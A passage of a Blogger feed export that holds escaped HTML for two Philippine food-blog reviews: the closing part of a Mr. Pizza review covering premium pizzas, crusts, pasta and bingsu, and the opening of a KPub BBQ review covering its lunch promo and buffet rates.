src=\"https:\/\/c2.staticflickr.com\/8\/7441\/27857253721_dbb77f38ac_z.jpg\" width=\"610\" alt=\"Seafood Island 2 (P800 Regular; P980 Large) (Plus P100 for Gold Crust)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Seafood Island 2 (P800 Regular; P980 Large)\u003C\/b\u003E\u003Cbr \/\u003E\nPlus P100 for Gold Crust\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnother premium pizza we got to try, and which I really liked (not as much as the previous one though), is this seafood feast of a pizza. Topped with shrimp, squid, crunchy coconut shrimp (yes, shrimp again), bell pepper and black olives, we had paired with the gold crust which has smooth sweet potato mousse inside. Yup, it seems like a weird pizza combination yet again. But it's one that works, and one that I really dig!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you've already noticed, there are unusual pizza crust options that make the already-unique pizza toppings at \u003Cb\u003EMr. Pizza\u003C\/b\u003E even more unusual. I believe they're only available for the \u003Cb\u003EPremium\u003C\/b\u003E pizzas selection though.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EOriginal (free):\u003C\/b\u003E\u003C\/i\u003E default pizza crust that comes with a garlic dip\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EEgg Tart (P100):\u003C\/b\u003E\u003C\/i\u003E crust lined with sweet custard (like egg tarts)\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003ECheddarella (P100):\u003C\/b\u003E\u003C\/i\u003E crust coated with cheddar and mozzarella\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EGold (P100):\u003C\/b\u003E\u003C\/i\u003E crust filled with smooth sweet potato mousse\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003ECream Cheese (P200):\u003C\/b\u003E\u003C\/i\u003E crust filled with cream cheese\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EMocha Bun (P100):\u003C\/b\u003E\u003C\/i\u003E mocha-infused dough (like coffee buns) and filled with cream cheese\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003ECheese Cap (P200):\u003C\/b\u003E\u003C\/i\u003E crust filled with cheese mousse\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI've heard that their \u003Cb\u003E\u003Ci\u003EEggta\u003C\/b\u003E\u003C\/i\u003E pizza with egg tart crust is another bestseller. I'll have to try this one on my next \u003Cb\u003EMr. Pizza\u003C\/b\u003E visit.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EKorean-Style Pizzas\u003C\/h4\u003E\u003Cbr \/\u003E\nSince this pizza house excels in offering unusual flavors of pizzas, it's a no brainer that they'd also have toppings inspired by Korean cuisine...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c5.staticflickr.com\/8\/7383\/27900081676_bbbcf202c7_z.jpg\" width=\"610\" alt=\"Dak Galbi (Spicy Chicken) Pizza (P380 Regular; P580 Large)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EDak Galbi Pizza (P380 Regular; P580 Large)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nInspired by \u003Ci\u003Edak galbi\u003C\/i\u003E, or spicy chicken, this pizza oozes with spicy and savory notes from \u003Ci\u003Egochujang\u003C\/i\u003E. Combined with sweet potatoes, green bell peppers, some kimchi and teriyaki sauce, this pizza tastes so much like \u003Ci\u003Eulam\u003C\/i\u003E that I can't help myself from looking for plain white rice despite the apparent pizza dough and \u003Ci\u003Ekamote\u003C\/i\u003E carb situation. For spicy food lovers though, I think the heat level from the pizza alone wouldn't suffice, so you can go crazy with the hot sauce.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7444\/27900082546_d2c4e44d51_z.jpg\" width=\"610\" alt=\"Bulgogi Pizza (P380 Regular; P580 Large)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Bulgogi Pizza (P380 Regular; P580 Large)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAlthough this variant is actually from their classic line, I still think it's pretty much inspired by Korean food basing it from the name itself. Kekeke. Anyhow, among the variants we had, I believe this is the safest, most \"usual\" pizza choice for the not-so-adventurous foodie. The topping is mostly charcoal-grilled beef bulgogi, which interestingly tasted like ground beef burger, along with some onions and gooey cheese. From my perspective, it's a cheeseburger in pizza form.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EOven-Baked Pasta\u003C\/h4\u003E\u003Cbr \/\u003E\nThere are a few pasta choices at \u003Cb\u003EMr. Pizza\u003C\/b\u003E, but all of them are oven-baked just like their pizzas. They seem to like to do things uniformly and consistently.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7444\/27655687570_54cd59a0f8_z.jpg\" width=\"610\" alt=\"Oven Baked Bacon Cream Spaghetti (P280)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EOven Baked Bacon Cream Spaghetti (P280)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTopped with lots of cheese, this oven baked spaghetti is \u003Cb\u003EMr. Pizza's\u003C\/b\u003E version of carbonara. And while I'm not really a big fan of cream sauce-based pasta dishes, I have to say that this can be missed if you're not a carbonara addict anyway. The pizzas are way, way, waaaaay more interesting.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EDessert and Drinks\u003C\/h4\u003E\u003Cbr \/\u003E\nThere are only three dessert items at \u003Cb\u003EMr. Pizza\u003C\/b\u003E, and they're all \u003Ci\u003Ebingsu\u003C\/i\u003E or Korean shaved ice desserts -- coffee, Oreo and mango.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c4.staticflickr.com\/8\/7439\/27857258931_a9bfe6f6d9_z.jpg\" width=\"610\" alt=\"Mango Bingsu (P88)\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c4.staticflickr.com\/8\/7559\/27321066363_d3bc6bd061_z.jpg\" width=\"610\" alt=\"Mango Bingsu Up-Close\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Mango Bingsu (P88)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI've had countless shaved ice desserts in my foodie life, but \u003Cb\u003EMr. Pizza's\u003C\/b\u003E is definitely one of the more memorable ones, and in a very good way. The mango variant is topped with not only a good portion of diced sweet mangoes, but also a generous amount of fun, peach-flavored popping boba. But the star of this dessert is definitely the finely shaved ice which is already infused with milk. Each spoonful easily melts in the mouth, and it's so light and refreshing, one can't simply not finish off a meal at \u003Cb\u003EMr. Pizza\u003C\/b\u003E without trying any of their bingsu. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs for the premium beverage choices at \u003Cb\u003EMr. Pizza\u003C\/b\u003E, they offer the floral and tangy \u003Cb\u003E\u003Ci\u003ECitron Ade (P80)\u003C\/b\u003E\u003C\/i\u003E, the sweet, zesty and tangerine-y \u003Cb\u003E\u003Ci\u003EHallabong Ade (P80)\u003C\/b\u003E\u003C\/i\u003E, and the aromatic \u003Cb\u003E\u003Ci\u003EAloe Ade (P80)\u003C\/b\u003E\u003C\/i\u003E with chewy aloe bits -- all of which are fizzy, not-too-sweet drinks perfect to go with the pizzas. There's just something that makes it more enjoyable when pizza is downed with a carbonated drink, don't you think?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhen it comes to unique combination of flavors, there's bound to have totally opposing reactions. I can still clearly remember hearing from friends and acquaintances how \"weird\" Mr. Pizza's creations are. However, upon trying it out for myself, I found that it's a weird concept that perfectly works. And upon doing a bit of research, I've even found out that Mr. Pizza is actually the king of weird pizzas in Korea (weird is actually common there). And while some may not easily warm up to its charm and unique flavors, being the number 1 pizza chain in Korea accounts for something.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor the past 2 years now, I found myself falling out of affection from pizzas. I guess age (hence my more conscious food choices) is the main reason. However, after discovering Mr. Pizza and their premium line (of weirder variants), I think I have now found a pizza place worthy of being my top-of-mind cheat meal destination.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste 4.5\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 3.5\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EMr. Pizza, Robinsons Place Manila\u003Cbr \/\u003E\nG\/F Robinsons Place Manila,\u003Cbr \/\u003E\nPedro Gil cor. Ermita, Manila, Philippines\u003Cbr \/\u003E\n(02) 246-9069 ext 636\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/web.facebook.com\/mrpizzaph\/\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.instagram.com\/mrpizzaph\/\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/4656025438753546434\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/06\/mr-pizza-korean-chain-review.html#comment-form","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4656025438753546434"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4656025438753546434"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/06\/mr-pizza-korean-chain-review.html","title":"Mr. Pizza: My first taste of Korea's #1 pizza chain"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i66.tinypic.com\/auf63a_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-4668553619898668446"},"published":{"$t":"2016-04-13T13:58:00.000+08:00"},"updated":{"$t":"2017-06-10T17:01:52.266+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"charcoal grill"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eat-all-you-can"},{"scheme":"http://www.blogger.com/atom/ns#","term":"grill"},{"scheme":"http://www.blogger.com/atom/ns#","term":"korean"},{"scheme":"http://www.blogger.com/atom/ns#","term":"korean barbecue"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lunch menu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"no limits food inc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trinoma"}],"title":{"type":"text","$t":"KPub BBQ: Bibimbap Lunch Sets + KBBQ Goodness"},"content":{"type":"html","$t":"Koreanovelas and KPOP have both been a big part of modern Pinoy culture. And suffice it to say, so does Korean BBQ. Whether buffet or ala carte, I have yet to meet a person (except for vegans and vegetarians, of course) who can't say no to this scrumptious meat fest. So today, let me tickle your Korean BBQ fantasies with this review of \u003Cb\u003EKPub BBQ's\u003C\/b\u003E new offerings.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1539\/26365995635_6a1512b4b8_z.jpg\" width=\"610\" alt=\"KPub BBQ Trinoma\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nUnlike other Korean BBQ joints, \u003Cb\u003EKPub BBQ\u003C\/b\u003E is a meat-all-you-can concept restaurant, infused with a KPOP theme. It opened in early 2013 at The Fort Strip in Bonifacio Global City, and have since expanded with branches at TriNoma in Quezon City, Cebu Business Park, and soon, at Glorietta 2 in Makati.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSince it has been around for quite a while, I've actually visited and indulged in their meaty treats for a couples times now. And yup, I sadly cannot blog every single establishment I visited due to time constraints, even if I wanted to. But today, let me finally share with you one of my experiences at \u003Cb\u003EKPub BBQ\u003C\/b\u003E. 'Cause hey, apart from filling me up and satisfying me every single time, this time around, they even have a neat promo I'm sure you'll love!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1571\/26093152730_50e6e920e3_z.jpg\" width=\"610\" alt=\"KPub BBQ Trinoma Interior\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EIf the facade and interiors don't scream KPOP to you, then I don't know what will.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1645\/26340071776_38e6c4cfb9_z.jpg\" width=\"610\" alt=\"KPub BBQ Trinoma Screens and Stage\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EThey play KPOP music videos on the screens, and even have signed KPOP idol posters!\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1677\/25763261653_6565d168cd_c.jpg\" width=\"610\" alt=\"KPub BBQ Trinoma Area for Private Functions\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EThey also have a private area for functions and other gatherings.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFor this trip, we visited \u003Cb\u003EKPub BBQ\u003C\/b\u003E in TriNoma. It's smaller than their BGC branch, but still very spacious and can sit about 500 diners at once. Told 'ya it's big! There's also live band performances from Tuesdays to Saturdays starting at 8PM (No entrance fee from Tuesdays to Thursdays; P200 entrance fee on Fridays and Saturdays).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EWeekday Bibimbap Lunch Promo\u003C\/h4\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSince last month, \u003Cb\u003EKPub BBQ\u003C\/b\u003E has rolled out its \u003Cu\u003Eweekday lunch\u003C\/u\u003E promotion. When you buy any of the dishes included in the promo (choose from beef, pork, chicken, fish and stews), you get a free standard size bibimbap.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i65.tinypic.com\/25i43kg.jpg\" width=\"610\" alt=\"Bibimbap Weekday Lunch Set Promo\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBibimbap is a popular, signature Korean dish which literally means \"mixed rice\". It's served in a stone bowl with warm white rice, sautéed and seasoned vegetables and mushrooms, gochujang (chili pepper paste) or doenjang (fermented soybean paste) then topped with raw egg. Served hot, you'll have to stir and mix everything together thoroughly to enjoy.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1614\/26299770271_cc76ed6a88_z.jpg\" width=\"610\" alt=\"Free Bibimbap and banchan\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EA single serving is actually already good for 2 people!\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EKPub BBQ\u003C\/b\u003E also gives out complimentary banchan (side dishes) like kimchi, sweet potato mash, and seasoned veggies. Not sure, but I think you can also ask for free clear soup.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor the mains, you can choose any among 6 dishes. We got to try these 5.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1586\/26093151080_2d537b69e8_z.jpg\" width=\"610\" alt=\"So Bulgogi (P299)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESo Bulgogi (P299)\u003C\/b\u003E\u003Cbr \/\u003E\nGrilled marinated beef\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1627\/26273639072_ce4b78ab8d_z.jpg\" width=\"610\" alt=\"Jeyouk Bokkum (P299)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EJeyouk Bokkum (P299)\u003C\/b\u003E\u003Cbr \/\u003E\nSpicy pork stir-fry\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1690\/26299770531_b191b859df_z.jpg\" width=\"610\" alt=\"Dak Bulgogi (P299)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EDak Bulgogi (P299)\u003C\/b\u003E\u003Cbr \/\u003E\nGrilled marinated chicken\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1491\/26273641022_1a0ce6afb7_z.jpg\" width=\"610\" alt=\"Sundubu Jjigae (P299)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESundubu Jjigae (P299)\u003C\/b\u003E\u003Cbr \/\u003E\nSpicy soft tofu stew\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1676\/26093153450_e5713b61f4_z.jpg\" width=\"610\" alt=\"Godunguh Gui (P349)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EGodunguh Gui (P349)\u003C\/b\u003E\u003Cbr \/\u003E\nGrilled mackerel\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAll five dishes we tried were good -- the meats were all soft, succulent and flavorful, the stew was spicy and kimchi-y just the way we like it, and the mackerel was simple but done right. You couldn't go wrong with any of these items. Although if I have to choose a favorite, it'd be the \u003Cb\u003E\u003Ci\u003EJeyouk Bokkum\u003C\/b\u003E\u003C\/i\u003E which wasn't just spicy but also had hints of sweetness. Yum!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1646\/25763262273_9ec92af73a_b.jpg\" width=\"610\" height=\"864\" alt=\"KPub Bibimbap Lunch Set Poster\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe \u003Cb\u003EBibimbap Lunch Set\u003C\/b\u003E promo is available during weekday lunch from 11AM to 1PM. Personally, I think it's pretty \u003Ci\u003Esulit\u003C\/i\u003E since a single set (1 dish + 1 bibimbap) is already good enough for 2 people. If you split the bill, then it's even more \u003Ci\u003Esulit\u003C\/i\u003E!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EMeat-All-You-Can\u003C\/h4\u003E\u003Cbr \/\u003E\n\u003Cb\u003EKPub BBQ\u003C\/b\u003E is known for its eat-all-you-can Korean BBQ. And since we were already there, we made sure not to miss this offering! Unlike most Korean BBQs though, \u003Cb\u003EKPub\u003C\/b\u003E has 3 different rates for its meat-fest -- \u003Cb\u003E\u003Ci\u003EEat \u0026 Run\u003C\/b\u003E\u003C\/i\u003E, \u003Cb\u003E\u003Ci\u003EEat \u0026 Run Level Up\u003C\/b\u003E\u003C\/i\u003E, and \u003Cb\u003E\u003Ci\u003ENo Limits\u003C\/b\u003E\u003C\/i\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1521\/26340071156_6476c235e8_z.jpg\" width=\"610\" alt=\"KPUB Buffet Inclusions\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EComplimentary steamed egg, kimchi-pajeo, steamed rice and kimchi fried rice, soup, house salad, lettuce, banchan and sikhye (rice punch) for all 3 buffet rates\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EEat \u0026 Run (P499)\u003C\/b\u003E\u003C\/i\u003E: 1 hour unlimited refills of 7 signature meat dishes\u003Cbr \/\u003E\n\u003Cfont size=\"1\"\u003EBeef Sukiyaki, Pork Belly, Korean Style Bacon, Marinated Pork Belly in Sweet and Spicy Sauce, Marinated Pork Chop, Marinated Chicken in Sweet and Spicy Sauce, and Marinated Chicken in Sweet Soy Sauce\u003C\/font\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EEat \u0026 Run LEVEL UP (P699)\u003C\/b\u003E\u003C\/i\u003E: 1 hour unlimited refills of everything in Eat \u0026 Run, plus 8 more choices\u003Cbr \/\u003E\n\u003Cfont size=\"1\"\u003EAdditional: Garlic Butter Shrimp, Marinated Fish Fillet, Japchae, Fish Tofu, Calamari, Lamb Chorizo and Pizza (Kimchi and Cheese\/Tomato and Cheese\/Bulgogi\/Spicy Pork)\u003C\/font\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EMeat-All-You-Can (P899)\u003C\/b\u003E\u003C\/i\u003E: No time limit, everything above plus more KPub signature dishes and choices\u003Cbr \/\u003E\n\u003Cfont size=\"1\"\u003EAdditional: Marinated Beef Short Rib, Marinated Cross-Cut Beef Short Rib, and Dried Seaweed Roll with Kimchi or Beef Bulgogi, and Korean Ice Cream\u003C\/font\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1706\/25763262103_2f38379279_z.jpg\" width=\"610\" alt=\"Meats and seafood for grilling at KPUB BBQ\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EJust some of the meats and seafood available for grilling\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1580\/26299769911_7fc83bc0e8_z.jpg\" width=\"610\" alt=\"Grilling meats at KPUB\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EMouth-watering meaty goodness on the grill\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1683\/26340073316_5919b2a08f_z.jpg\" width=\"610\" alt=\"Complimentary Melona dessert after buffet at KPUB\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EComplimentary Melona for dessert, and other Korean ice cream\u003Cbr \/\u003E\nfor 